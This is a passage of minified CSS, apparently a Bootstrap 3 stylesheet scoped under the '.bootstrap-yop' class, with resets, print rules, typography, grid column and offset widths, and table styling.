input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.bootstrap-yop input[type=search]::-webkit-search-cancel-button,.bootstrap-yop input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-yop button::-moz-focus-inner,.bootstrap-yop input::-moz-focus-inner{padding:0;border:0}.bootstrap-yop textarea{overflow:auto;vertical-align:top}.bootstrap-yop table{border-collapse:collapse;border-spacing:0}@media print{.bootstrap-yop *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.bootstrap-yop a,.bootstrap-yop a:visited{text-decoration:underline}.bootstrap-yop a[href]:after{content:" (" attr(href) ")"}.bootstrap-yop abbr[title]:after{content:" (" attr(title) ")"}.bootstrap-yop a[href^="#"]:after,.bootstrap-yop a[href^="javascript:"]:after{content:""}.bootstrap-yop blockquote,.bootstrap-yop pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-yop thead{display:table-header-group}.bootstrap-yop img,.bootstrap-yop tr{page-break-inside:avoid}.bootstrap-yop img{max-width:100%!important}@page{margin:2cm .5cm}.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop p{orphans:3;widows:3}.bootstrap-yop h2,.bootstrap-yop h3{page-break-after:avoid}.bootstrap-yop select{background:#fff!important}.bootstrap-yop .navbar{display:none}.bootstrap-yop .table td,.bootstrap-yop .table th{background-color:#fff!important}.bootstrap-yop .btn>.caret,.bootstrap-yop .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-yop .label{border:1px solid #000}.bootstrap-yop .table{border-collapse:collapse!important}.bootstrap-yop .table-bordered td,.bootstrap-yop .table-bordered th{border:1px solid #ddd!important}}.bootstrap-yop *,.bootstrap-yop :after,.bootstrap-yop :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop html{font-size:62.5%;-webkit-tap-highlight-color:transparent}.bootstrap-yop body{font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}.bootstrap-yop a{color:#428bca;text-decoration:none}.bootstrap-yop a:focus,.bootstrap-yop a:hover{color:#2a6496;text-decoration:underline}.bootstrap-yop a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop img{vertical-align:middle}.bootstrap-yop .img-responsive{display:block;height:auto;max-width:100%}.bootstrap-yop .img-rounded{border-radius:6px}.bootstrap-yop .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .img-circle{border-radius:50%}.bootstrap-yop hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-yop .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-yop .h1,.bootstrap-yop .h2,.bootstrap-yop .h3,.bootstrap-yop .h4,.bootstrap-yop .h5,.bootstrap-yop .h6,.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{font-weight:500;line-height:1.1;color:inherit}.bootstrap-yop .h1 .small,.bootstrap-yop .h1 small,.bootstrap-yop .h2 .small,.bootstrap-yop .h2 small,.bootstrap-yop .h3 .small,.bootstrap-yop .h3 small,.bootstrap-yop .h4 .small,.bootstrap-yop .h4 small,.bootstrap-yop .h5 .small,.bootstrap-yop .h5 small,.bootstrap-yop .h6 .small,.bootstrap-yop .h6 small,.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small,.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-weight:400;line-height:1;color:#999}.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3{margin-top:20px;margin-bottom:10px}.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small{font-size:65%}.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{margin-top:10px;margin-bottom:10px}.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-size:75%}.bootstrap-yop .h1,.bootstrap-yop h1{font-size:36px}.bootstrap-yop .h2,.bootstrap-yop h2{font-size:30px}.bootstrap-yop .h3,.bootstrap-yop h3{font-size:24px}.bootstrap-yop .h4,.bootstrap-yop h4{font-size:18px}.bootstrap-yop .h5,.bootstrap-yop h5{font-size:14px}.bootstrap-yop .h6,.bootstrap-yop h6{font-size:12px}.bootstrap-yop p{margin:0 0 10px}.bootstrap-yop .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.bootstrap-yop .lead{font-size:21px}}.bootstrap-yop .small,.bootstrap-yop small{font-size:85%}.bootstrap-yop cite{font-style:normal}.bootstrap-yop .text-muted{color:#999}.bootstrap-yop .text-primary{color:#428bca}.bootstrap-yop .text-primary:hover{color:#3071a9}.bootstrap-yop .text-warning{color:#8a6d3b}.bootstrap-yop .text-warning:hover{color:#66512c}.bootstrap-yop .text-danger{color:#a94442}.bootstrap-yop .text-danger:hover{color:#843534}.bootstrap-yop .text-success{color:#3c763d}.bootstrap-yop .text-success:hover{color:#2b542c}.bootstrap-yop .text-info{color:#31708f}.bootstrap-yop .text-info:hover{color:#245269}.bootstrap-yop .text-left{text-align:left}.bootstrap-yop .text-right{text-align:right}.bootstrap-yop .text-center{text-align:center}.bootstrap-yop .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-yop ol,.bootstrap-yop ul{margin-top:0;margin-bottom:10px}.bootstrap-yop ol ol,.bootstrap-yop ol ul,.bootstrap-yop ul ol,.bootstrap-yop ul ul{margin-bottom:0}.bootstrap-yop .list-unstyled{padding-left:0;list-style:none}.bootstrap-yop .list-inline{padding-left:0;list-style:none}.bootstrap-yop .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.bootstrap-yop .list-inline>li:first-child{padding-left:0}.bootstrap-yop dl{margin-top:0;margin-bottom:20px}.bootstrap-yop dd,.bootstrap-yop dt{line-height:1.428571429}.bootstrap-yop dt{font-weight:700}.bootstrap-yop dd{margin-left:0}@media (min-width:768px){.bootstrap-yop .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bootstrap-yop .dl-horizontal dd{margin-left:180px}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}}.bootstrap-yop abbr[data-original-title],.bootstrap-yop abbr[title]{cursor:help;border-bottom:1px dotted #999}.bootstrap-yop .initialism{font-size:90%;text-transform:uppercase}.bootstrap-yop blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.bootstrap-yop blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.bootstrap-yop blockquote p:last-child{margin-bottom:0}.bootstrap-yop blockquote .small,.bootstrap-yop blockquote small{display:block;line-height:1.428571429;color:#999}.bootstrap-yop blockquote .small:before,.bootstrap-yop blockquote small:before{content:'\2014 \00A0'}.bootstrap-yop blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.bootstrap-yop blockquote.pull-right .small,.bootstrap-yop blockquote.pull-right p,.bootstrap-yop blockquote.pull-right small{text-align:right}.bootstrap-yop blockquote.pull-right .small:before,.bootstrap-yop blockquote.pull-right small:before{content:''}.bootstrap-yop blockquote.pull-right .small:after,.bootstrap-yop blockquote.pull-right small:after{content:'\00A0 \2014'}.bootstrap-yop blockquote:after,.bootstrap-yop blockquote:before{content:""}.bootstrap-yop address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bootstrap-yop code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.bootstrap-yop pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-yop pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-yop .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-yop .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}@media (min-width:768px){.bootstrap-yop .container{width:750px}}@media (min-width:992px){.bootstrap-yop .container{width:970px}}@media (min-width:1200px){.bootstrap-yop .container{width:1170px}}.bootstrap-yop .row{margin-right:-15px;margin-left:-15px}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9,.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9,.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9,.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{float:left}.bootstrap-yop .col-xs-12{width:100%}.bootstrap-yop .col-xs-11{width:91.66666666666666%}.bootstrap-yop .col-xs-10{width:83.33333333333334%}.bootstrap-yop .col-xs-9{width:75%}.bootstrap-yop .col-xs-8{width:66.66666666666666%}.bootstrap-yop .col-xs-7{width:58.333333333333336%}.bootstrap-yop .col-xs-6{width:50%}.bootstrap-yop .col-xs-5{width:41.66666666666667%}.bootstrap-yop .col-xs-4{width:33.33333333333333%}.bootstrap-yop .col-xs-3{width:25%}.bootstrap-yop .col-xs-2{width:16.666666666666664%}.bootstrap-yop .col-xs-1{width:8.333333333333332%}.bootstrap-yop .col-xs-pull-12{right:100%}.bootstrap-yop .col-xs-pull-11{right:91.66666666666666%}.bootstrap-yop .col-xs-pull-10{right:83.33333333333334%}.bootstrap-yop .col-xs-pull-9{right:75%}.bootstrap-yop .col-xs-pull-8{right:66.66666666666666%}.bootstrap-yop .col-xs-pull-7{right:58.333333333333336%}.bootstrap-yop .col-xs-pull-6{right:50%}.bootstrap-yop .col-xs-pull-5{right:41.66666666666667%}.bootstrap-yop .col-xs-pull-4{right:33.33333333333333%}.bootstrap-yop .col-xs-pull-3{right:25%}.bootstrap-yop .col-xs-pull-2{right:16.666666666666664%}.bootstrap-yop .col-xs-pull-1{right:8.333333333333332%}.bootstrap-yop .col-xs-pull-0{right:0}.bootstrap-yop .col-xs-push-12{left:100%}.bootstrap-yop .col-xs-push-11{left:91.66666666666666%}.bootstrap-yop .col-xs-push-10{left:83.33333333333334%}.bootstrap-yop .col-xs-push-9{left:75%}.bootstrap-yop .col-xs-push-8{left:66.66666666666666%}.bootstrap-yop .col-xs-push-7{left:58.333333333333336%}.bootstrap-yop .col-xs-push-6{left:50%}.bootstrap-yop .col-xs-push-5{left:41.66666666666667%}.bootstrap-yop .col-xs-push-4{left:33.33333333333333%}.bootstrap-yop .col-xs-push-3{left:25%}.bootstrap-yop .col-xs-push-2{left:16.666666666666664%}.bootstrap-yop .col-xs-push-1{left:8.333333333333332%}.bootstrap-yop .col-xs-push-0{left:0}.bootstrap-yop .col-xs-offset-12{margin-left:100%}.bootstrap-yop .col-xs-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-xs-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-xs-offset-9{margin-left:75%}.bootstrap-yop .col-xs-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-xs-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-xs-offset-6{margin-left:50%}.bootstrap-yop .col-xs-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-xs-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-xs-offset-3{margin-left:25%}.bootstrap-yop .col-xs-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-xs-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9{float:left}.bootstrap-yop .col-sm-12{width:100%}.bootstrap-yop .col-sm-11{width:91.66666666666666%}.bootstrap-yop .col-sm-10{width:83.33333333333334%}.bootstrap-yop .col-sm-9{width:75%}.bootstrap-yop .col-sm-8{width:66.66666666666666%}.bootstrap-yop .col-sm-7{width:58.333333333333336%}.bootstrap-yop .col-sm-6{width:50%}.bootstrap-yop .col-sm-5{width:41.66666666666667%}.bootstrap-yop .col-sm-4{width:33.33333333333333%}.bootstrap-yop .col-sm-3{width:25%}.bootstrap-yop .col-sm-2{width:16.666666666666664%}.bootstrap-yop .col-sm-1{width:8.333333333333332%}.bootstrap-yop .col-sm-pull-12{right:100%}.bootstrap-yop .col-sm-pull-11{right:91.66666666666666%}.bootstrap-yop .col-sm-pull-10{right:83.33333333333334%}.bootstrap-yop .col-sm-pull-9{right:75%}.bootstrap-yop .col-sm-pull-8{right:66.66666666666666%}.bootstrap-yop .col-sm-pull-7{right:58.333333333333336%}.bootstrap-yop .col-sm-pull-6{right:50%}.bootstrap-yop .col-sm-pull-5{right:41.66666666666667%}.bootstrap-yop .col-sm-pull-4{right:33.33333333333333%}.bootstrap-yop .col-sm-pull-3{right:25%}.bootstrap-yop .col-sm-pull-2{right:16.666666666666664%}.bootstrap-yop .col-sm-pull-1{right:8.333333333333332%}.bootstrap-yop .col-sm-pull-0{right:0}.bootstrap-yop .col-sm-push-12{left:100%}.bootstrap-yop .col-sm-push-11{left:91.66666666666666%}.bootstrap-yop .col-sm-push-10{left:83.33333333333334%}.bootstrap-yop .col-sm-push-9{left:75%}.bootstrap-yop .col-sm-push-8{left:66.66666666666666%}.bootstrap-yop .col-sm-push-7{left:58.333333333333336%}.bootstrap-yop .col-sm-push-6{left:50%}.bootstrap-yop .col-sm-push-5{left:41.66666666666667%}.bootstrap-yop .col-sm-push-4{left:33.33333333333333%}.bootstrap-yop .col-sm-push-3{left:25%}.bootstrap-yop .col-sm-push-2{left:16.666666666666664%}.bootstrap-yop .col-sm-push-1{left:8.333333333333332%}.bootstrap-yop .col-sm-push-0{left:0}.bootstrap-yop .col-sm-offset-12{margin-left:100%}.bootstrap-yop .col-sm-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-sm-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-sm-offset-9{margin-left:75%}.bootstrap-yop .col-sm-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-sm-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-sm-offset-6{margin-left:50%}.bootstrap-yop .col-sm-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-sm-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-sm-offset-3{margin-left:25%}.bootstrap-yop .col-sm-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-sm-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9{float:left}.bootstrap-yop .col-md-12{width:100%}.bootstrap-yop .col-md-11{width:91.66666666666666%}.bootstrap-yop .col-md-10{width:83.33333333333334%}.bootstrap-yop .col-md-9{width:75%}.bootstrap-yop .col-md-8{width:66.66666666666666%}.bootstrap-yop .col-md-7{width:58.333333333333336%}.bootstrap-yop .col-md-6{width:50%}.bootstrap-yop .col-md-5{width:41.66666666666667%}.bootstrap-yop .col-md-4{width:33.33333333333333%}.bootstrap-yop .col-md-3{width:25%}.bootstrap-yop .col-md-2{width:16.666666666666664%}.bootstrap-yop .col-md-1{width:8.333333333333332%}.bootstrap-yop .col-md-pull-12{right:100%}.bootstrap-yop .col-md-pull-11{right:91.66666666666666%}.bootstrap-yop .col-md-pull-10{right:83.33333333333334%}.bootstrap-yop .col-md-pull-9{right:75%}.bootstrap-yop .col-md-pull-8{right:66.66666666666666%}.bootstrap-yop .col-md-pull-7{right:58.333333333333336%}.bootstrap-yop .col-md-pull-6{right:50%}.bootstrap-yop .col-md-pull-5{right:41.66666666666667%}.bootstrap-yop .col-md-pull-4{right:33.33333333333333%}.bootstrap-yop .col-md-pull-3{right:25%}.bootstrap-yop .col-md-pull-2{right:16.666666666666664%}.bootstrap-yop .col-md-pull-1{right:8.333333333333332%}.bootstrap-yop .col-md-pull-0{right:0}.bootstrap-yop .col-md-push-12{left:100%}.bootstrap-yop .col-md-push-11{left:91.66666666666666%}.bootstrap-yop .col-md-push-10{left:83.33333333333334%}.bootstrap-yop .col-md-push-9{left:75%}.bootstrap-yop .col-md-push-8{left:66.66666666666666%}.bootstrap-yop .col-md-push-7{left:58.333333333333336%}.bootstrap-yop .col-md-push-6{left:50%}.bootstrap-yop .col-md-push-5{left:41.66666666666667%}.bootstrap-yop .col-md-push-4{left:33.33333333333333%}.bootstrap-yop .col-md-push-3{left:25%}.bootstrap-yop .col-md-push-2{left:16.666666666666664%}.bootstrap-yop .col-md-push-1{left:8.333333333333332%}.bootstrap-yop .col-md-push-0{left:0}.bootstrap-yop .col-md-offset-12{margin-left:100%}.bootstrap-yop .col-md-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-md-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-md-offset-9{margin-left:75%}.bootstrap-yop .col-md-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-md-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-md-offset-6{margin-left:50%}.bootstrap-yop .col-md-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-md-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-md-offset-3{margin-left:25%}.bootstrap-yop .col-md-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-md-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9{float:left}.bootstrap-yop .col-lg-12{width:100%}.bootstrap-yop .col-lg-11{width:91.66666666666666%}.bootstrap-yop .col-lg-10{width:83.33333333333334%}.bootstrap-yop .col-lg-9{width:75%}.bootstrap-yop .col-lg-8{width:66.66666666666666%}.bootstrap-yop .col-lg-7{width:58.333333333333336%}.bootstrap-yop .col-lg-6{width:50%}.bootstrap-yop .col-lg-5{width:41.66666666666667%}.bootstrap-yop .col-lg-4{width:33.33333333333333%}.bootstrap-yop .col-lg-3{width:25%}.bootstrap-yop .col-lg-2{width:16.666666666666664%}.bootstrap-yop .col-lg-1{width:8.333333333333332%}.bootstrap-yop .col-lg-pull-12{right:100%}.bootstrap-yop .col-lg-pull-11{right:91.66666666666666%}.bootstrap-yop .col-lg-pull-10{right:83.33333333333334%}.bootstrap-yop .col-lg-pull-9{right:75%}.bootstrap-yop .col-lg-pull-8{right:66.66666666666666%}.bootstrap-yop .col-lg-pull-7{right:58.333333333333336%}.bootstrap-yop .col-lg-pull-6{right:50%}.bootstrap-yop .col-lg-pull-5{right:41.66666666666667%}.bootstrap-yop .col-lg-pull-4{right:33.33333333333333%}.bootstrap-yop .col-lg-pull-3{right:25%}.bootstrap-yop .col-lg-pull-2{right:16.666666666666664%}.bootstrap-yop .col-lg-pull-1{right:8.333333333333332%}.bootstrap-yop .col-lg-pull-0{right:0}.bootstrap-yop .col-lg-push-12{left:100%}.bootstrap-yop .col-lg-push-11{left:91.66666666666666%}.bootstrap-yop .col-lg-push-10{left:83.33333333333334%}.bootstrap-yop .col-lg-push-9{left:75%}.bootstrap-yop .col-lg-push-8{left:66.66666666666666%}.bootstrap-yop .col-lg-push-7{left:58.333333333333336%}.bootstrap-yop .col-lg-push-6{left:50%}.bootstrap-yop .col-lg-push-5{left:41.66666666666667%}.bootstrap-yop .col-lg-push-4{left:33.33333333333333%}.bootstrap-yop .col-lg-push-3{left:25%}.bootstrap-yop .col-lg-push-2{left:16.666666666666664%}.bootstrap-yop .col-lg-push-1{left:8.333333333333332%}.bootstrap-yop .col-lg-push-0{left:0}.bootstrap-yop .col-lg-offset-12{margin-left:100%}.bootstrap-yop .col-lg-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-lg-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-lg-offset-9{margin-left:75%}.bootstrap-yop .col-lg-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-lg-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-lg-offset-6{margin-left:50%}.bootstrap-yop .col-lg-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-lg-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-lg-offset-3{margin-left:25%}.bootstrap-yop .col-lg-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-lg-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-lg-offset-0{margin-left:0}}.bootstrap-yop table{max-width:100%;background-color:transparent}.bootstrap-yop th{text-align:left}.bootstrap-yop .table{width:100%;margin-bottom:20px}.bootstrap-yop .table>tbody>tr>td,.bootstrap-yop .table>tbody>tr>th,.bootstrap-yop .table>tfoot>tr>td,.bootstrap-yop .table>tfoot>tr>th,.bootstrap-yop .table>thead>tr>td,.bootstrap-yop .table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.bootstrap-yop .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-yop .table>caption+thead>tr:first-child>td,.bootstrap-yop .table>caption+thead>tr:first-child>th,.bootstrap-yop .table>colgroup+thead>tr:first-child>td,.bootstrap-yop .table>colgroup+thead>tr:first-child>th,.bootstrap-yop .table>thead:first-child>tr:first-child>td,.bootstrap-yop .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-yop .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-yop .table .table{background-color:#fff}.bootstrap-yop .table-condensed>tbody>tr>td,.bootstrap-yop .table-condensed>tbody>tr>th,.bootstrap-yop .table-condensed>tfoot>tr>td,.bootstrap-yop .table-condensed>tfoot>tr>th,.bootstrap-yop .table-condensed>thead>tr>td,.bootstrap-yop .table-condensed>thead>tr>th{padding:5px}.bootstrap-yop .table-bordered{border:1px solid #ddd}.bootstrap-yop .table-bordered>tbody>tr>td,.bootstrap-yop .table-bordered>tbody>tr>th,.bootstrap-yop .table-bordered>tfoot>tr>td,.bootstrap-yop .table-bordered>tfoot>tr>th,.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>td,.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bootstrap-yop .table-hover>tbody>tr:hover>td,.bootstrap-yop .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.bootstrap-yop table col[class*=col-]{position:static;display:table-column;float:none}.bootstrap-yop table td[class*=col-],.bootstrap-yop table th[class*=col-]{display:table-cell;float:none}.bootstrap-yop .table>tbody>.active>td,.bootstrap-yop .table>tbody>.active>th,.bootstrap-yop .table>tbody>tr>.active,.bootstrap-yop .table>tfoot>.active>td,.bootstrap-yop .table>tfoot>.active>th,.bootstrap-yop .table>tfoot>tr>.active,.bootstrap-yop .table>thead>.active>td,.bootstrap-yop .table>thead>.active>th,.bootstrap-yop .table>thead>tr>.active{background-color:#f5f5f5}.bootstrap-yop .table-hover>tbody>.active:hover>td,.bootstrap-yop .table-hover>tbody>.active:hover>th,.bootstrap-yop .table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.bootstrap-yop .table>tbody>.success>td,.bootstrap-yop .table>tbody>.success>th,.bootstrap-yop .table>tbody>tr>.success,.bootstrap-yop .table>tfoot>.success>td,.bootstrap-yop .table>tfoot>.success>th,.bootstrap-yop .table>tfoot>tr>.success,.bootstrap-yop .table>thead>.success>td,.bootstrap-yop .table>thead>.success>th,.bootstrap-yop .table>thead>tr>.success{background-color:#dff0d8}.bootstrap-yop .table-hover>tbody>.success:hover>td,.bootstrap-yop .table-hover>tbody>.success:hover>th,.bootstrap-yop .table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.bootstrap-yop .table>tbody>.danger>td,.bootstrap-yop .table>tbody>.danger>th,.bootstrap-yop .table>tbody>tr>.danger,.bootstrap-yop .table>tfoot>.danger>td,.bootstrap-yop .table>tfoot>.danger>th,.bootstrap-yop .table>tfoot>tr>.danger,.bootstrap-yop .table>thead>.danger>td,.bootstrap-yop .table>thead>.danger>th,.bootstrap-yop .table>thead>tr>.danger{background-color:#f2dede}.bootstrap-yop .table-hover>tbody>.danger:hover>td,.bootstrap-yop .table-hover>tbody>.danger:hover>th,.bootstrap-yop .table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.bootstrap-yop .table>tbody>.warning>td,.bootstrap-yop .table>tbody>.warning>th,.bootstrap-yop .table>tbody>tr>.warning,.bootstrap-yop .table>tfoot>.warning>td,.bootstrap-yop .table>tfoot>.warning>th,.bootstrap-yop .table>tfoot>tr>.warning,.bootstrap-yop .table>thead>.warning>td,.bootstrap-yop .table>thead>.warning>th,.bootstrap-yop .table>thead>tr>.warning{background-color:#fcf8e3}.bootstrap-yop .table-hover>tbody>.warning:hover>td,.bootstrap-yop .table-hover>tbody>.warning:hover>th,.bootstrap-yop .table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.bootstrap-yop .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.bootstrap-yop .table-responsive>.table{margin-bottom:0}.bootstrap-yop .table-responsive>.table>tbody>tr>td,.bootstrap-yop .table-responsive>.table>tbody>tr>th,.bootstrap-yop .table-responsive>.table>tfoot>tr>td,.bootstrap-yop .table-responsive>.table>tfoot>tr>th,.bootstrap-yop 